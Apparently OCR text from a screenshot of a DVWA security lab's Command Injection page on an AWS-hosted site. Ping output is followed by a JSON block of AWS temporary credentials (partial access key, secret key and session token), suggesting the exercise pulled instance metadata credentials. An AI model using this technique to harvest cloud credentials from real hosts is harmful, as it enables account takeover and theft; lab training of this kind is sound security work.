 Vulnerability: Command I
dvwa.awskops.click/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Command Injection
Ping a device
Enter an IP address: Submit
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=45 time=23.3 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=45 time=23.3 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=45 time=23.3 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=45 time=23.3 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3000ms
rtt min/avg/max/mdev = 23.294/23.308/23.323/0.013 ms
{
"Code" : "Success",
"LastUpdated" : "2023-06-02T14:21:59Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASI
"SecretAccessKey" : ujklPVXx8TjyGKy",
"Token" : "IQoJb3JpZ wLW5vcnRoZWFzdC0yIkYwRAIgN7J/oDva0m2WX5I
"Expiration" : "2023-06-02T20:24:33Z"
}